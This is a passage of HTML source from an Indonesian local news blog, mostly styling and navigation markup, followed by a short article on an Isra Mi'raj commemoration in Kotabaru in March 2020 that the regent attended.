.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' property='v:title' rel='v:url'>Kab. Kotabaru</a></span>
<i class='fa fa-angle-right'></i><span> Peringatan Isra Mi&#8217;raj Di Masjid   Asy Syafaah di Hadiri Bupati</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Peringatan Isra Mi&#8217;raj Di Masjid   Asy Syafaah di Hadiri Bupati
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-03-22T18:26:00+08:00'>Maret 22, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-728675230822635985' itemprop='articleBody'>
<meta content='    Suarabamega25.com - Peringatan Isra Mi&#39;raj, Nabi Muhammad SAW yang ke 1441 H yang digelar di Masjid di Mesjid Asy Syafaah, Minggu (2...' name='twitter:description'/>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg" /></a></div>
<br />
Suarabamega25.com - Peringatan Isra Mi'raj, Nabi Muhammad SAW yang ke 1441 H yang digelar di Masjid di Mesjid Asy Syafaah, Minggu (22/3/2020) di desa Menunggul Lama Kecamatan Sungai Durian Kabupaten Kotabaru Kalimantan Selatan.<br />
<br />
Dihadiri Bupati Kotabaru, Kepala SKPD, Camat Sungai Durian, Forkopimca, Tokoh Masyarakat, Tamu Undangan dan Masyarakat.<br />
<br />
Diawali dengan pembacaan Maulid Al-Habsyi, khataman Al-Qur'an Taman Pendidikan Al-Qur'an (TPA) Asy Syafaah dan dilanjutkan dengan ceramah Agama oleh Gr. H.Syahran dari Martapura.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVXj290Fi6SVZayE41h6MRzeFLdBDSyEL1Kb_y768QY3M_uCR8VZYplNw4wBLCZJlvw-nj8zv2gD3MMG8eHqFGEe2JvocbN9RNDpQ-HlN8ZgIT-Ok860wDZJrHeZHnD-XZyY88K1cf7Q2d/s1600/IMG-20200322-WA0065.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVXj290Fi6SVZayE41h6MRzeFLdBDSyEL1Kb_y768QY3M_uCR8VZYplNw4wBLCZJlvw-nj8zv2gD3MMG8eHqFGEe2JvocbN9RNDpQ-HlN8ZgIT-Ok860wDZJrHeZHnD-XZyY88K1cf7Q2d/s320/IMG-20200322-WA0065.jpg" width="320" /></a></div>
<br />
Bupati Kotabaru H Saywd Jafar Alaydrus, SH dalam sambutannya mengatakan, dengan adanya peringatan ini mari kita perbanyak berdoa agar kita selalu terhindar dari segala marabahaya dan penyakit.<br />
<br />
"Mari Bersama- sama Selalu berdoa dan selalu jaga kebersihan diri sehingga kita terhindar dari segala penyakit, apalagi penyakit yang menghebohkan saat ini yaitu Corona.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6pedpPl0AX6fiE4Md-aMmnD4jrG2fWcRSjHYjD-RBEN-A5th4a-mwDpT6FkldvSbRljD0IhtQCUV7LiFZGN02EEgoJ9x5XUG_Nytq6975WPrgJ4T_Vfoc_J7bcjkXpIvWfRu5bPbV7zq/s1600/IMG-20200322-WA0062.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6pedpPl0AX6fiE4Md-aMmnD4jrG2fWcRSjHYjD-RBEN-A5th4a-mwDpT6FkldvSbRljD0IhtQCUV7LiFZGN02EEgoJ9x5XUG_Nytq6975WPrgJ4T_Vfoc_J7bcjkXpIvWfRu5bPbV7zq/s320/IMG-20200322-WA0062.jpg" width="320" /></a></div>
<br />
Dalam Paparannya H.Syahran&nbsp; berharap Berkat Isra dan Mi'raj ini semoga masyarakat terhindar dari segala macam becana, dan intisari dari isra dan mi'raj yaitu perintah sholat oleh karenanya harus benar- benar diperhatikan dan dilaksanakan dan semoga dengan adanya Isra Mi'raj ini selalu Menambah keimanan kita serta mendapatkan syafaat dari baginda Nabi Besar Muhammad S.A.W<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
